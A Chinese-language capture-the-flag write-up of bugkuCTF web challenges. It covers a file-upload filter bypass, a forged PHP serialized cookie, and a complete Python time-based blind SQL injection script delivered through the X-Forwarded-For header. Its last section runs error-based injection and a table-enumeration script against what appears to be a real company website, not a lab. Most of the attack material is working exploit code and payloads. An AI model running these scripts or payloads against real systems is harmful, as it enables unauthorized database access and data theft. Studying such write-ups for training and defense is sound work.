bugkuCTF Writeup (Web)36-40
求getshell
文件上传绕过
上传一个php文件
用burp抓包
头部的Content-Type改成Multipart/form-data大小写绕过
请求内容里的Content-Type改成image
文件名改成php5
就绕过了

不太明白Multipart/form-data这里为什么变成大写能绕过,网上查也没查到,似乎并没有人关心multipart/form-data的表单提交php是如何处理的,准备去看看RFC文档
flag.php
根据提示给一个get参数hint就获得了php源码(不懂这有什么意义)
error_reporting(0);
include_once("flag.php");
$cookie = $_COOKIE['ISecer'];
if(isset($_GET['hint'])){
show_source(__FILE__);
}
elseif (unserialize($cookie) === "$KEY")
{
echo "$flag";
}
else {
?>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Logintitle>
<link rel="stylesheet" href="admin.css" type="text/css">
head>
<body>
<br>
<div class="container" align="center">
<form method="POST" action="#">
<p><input name="user" type="text" placeholder="Username">p>
<p><input name="password" type="password" placeholder="Password">p>
<p><input value="Login" type="button"/>p>
form>
div>
body>
html>
}
$KEY='ISecer:www.isecer.com';

?>伪造一个cookie就可以绕过,只不过这里由于$KEY在后面才声明所以判断的时候并没有定义,所以是设置的cookie应该对应一个空字符串
给出cookie:ISecer=s:0:"";
得到flag
web15
error_reporting(0);
function getIp(){
$ip = '';
if(isset($_SERVER['HTTP_X_FORWARDED_FOR'])){
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
}else{
$ip = $_SERVER['REMOTE_ADDR'];
}
$ip_arr = explode(',', $ip);
return $ip_arr[0];
}
$host="localhost";
$user="";
$pass="";
$db="";
$connect = mysql_connect($host, $user, $pass) or die("Unable to connect");
mysql_select_db($db) or die("Unable to select database");
$ip = getIp();
echo 'your ip is :'.$ip;
$sql="insert into client_ip (ip) values ('$ip')";
mysql_query($sql);是insert型的sql注入,又关闭了错误显示,那只能时间盲注了
写python脚本盲注:(注意payload中不能出现, 否则会被截断
看数据库:
import requests
import string
characters = string.ascii_letters + string.digits + string.punctuation
max_length = 50
tpl = "'+(select case when (substring((select database() ) from {0} for 1)='{1}') " \
"then sleep(2) else 1 end) and '1'='1"
url = "http://120.24.86.145:8002/web15/"
flag = ""
for pos in range(1, max_length):
next_position = False
for char in characters:
payload = tpl.format(str(pos), char)
header = {
"X-Forwarded-For": payload
}
try:
r = requests.get(url, headers=header, timeout=2)
except requests.exceptions.ReadTimeout:
flag += char
print(flag)
next_position = True
break
if not next_position:
break
看第一个table
payload:
tpl = "'+(select case when (substring((" \
"select table_name from information_schema.tables where table_schema='web15' limit 1) " \
"from {0} for 1)='{1}') " \
"then sleep(2) else 1 end) and '1'='1"获取第二个table
payload:
tpl = "'+(select case when (substring((" \
"select table_name from information_schema.tables where table_schema='web15' limit 1 offset 1) " \
"from {0} for 1)='{1}') " \
"then sleep(2) else 1 end) and '1'='1"`
看flag表的列
payload:
tpl = "'+(select case when (substring((" \
"select column_name from information_schema.columns where table_name='flag' limit 1 ) " \
"from {0} for 1)='{1}') " \
"then sleep(2) else 1 end) and '1'='1"
flag就在这里,flag表的flag字段
于是获取flag
payload:
tpl = "'+(select case when (substring((select flag from flag) from {0} for 1)='{1}') " \
"then sleep(2) else 1 end) and '1'='1"
文件包含2
实战2-注入
打开来是一个网站
页面一个一个查看,发现在新闻那里会有一个php文件readnews.php传入get参数id
试了一下加了引号看见了sql报错
于是报错注入
看数据库名payload:http://www.kabelindo.co.id/readnews.php?id=1 and (updatexml(0x3a,concat(1,(select database())),1))
提示说flag是最后一个表的名字,估计表可能比较多,于是写了一个脚本爆所有的数据表名
python3:
import requests
import re
url = "http://www.kabelindo.co.id/readnews.php"
payload = "1 and (updatexml(0x3a,concat(1,(select table_name from information_schema.tables" \
" where table_schema='u9897uwx_kabel' limit {0},1)),1))"
for i in range(1000):
r = requests.get(url + "?id=" + payload.format(str(i)))
search = re.search("XPATH syntax error: '(.*)'", r.text, re.S | re.M)
try:
print(search.group(1))
except AttributeError:
break